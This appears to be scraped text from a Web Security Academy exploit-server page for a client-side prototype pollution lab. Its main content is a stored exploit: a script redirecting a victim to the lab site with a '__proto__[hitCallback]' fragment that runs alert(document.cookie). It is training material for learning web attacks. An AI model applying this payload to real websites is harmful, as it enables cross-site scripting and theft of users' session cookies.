 Client-side prototype po
Client-side prototype po
Client-side prototype po
Exploit Server: Client-sid
https://exploit-0af5006804fdb82c80f5b10c01c50084.exploit-server.net
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0af5006804fdb82c80f5b10c01c50084.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
location = "https://0aa100150434b8378045b29700c4002c.web-security-academy.net/#__proto__[hitCallback]=alert(document.cookie)"
</script>
Store
View exploit
Deliver exploit to victim
Access log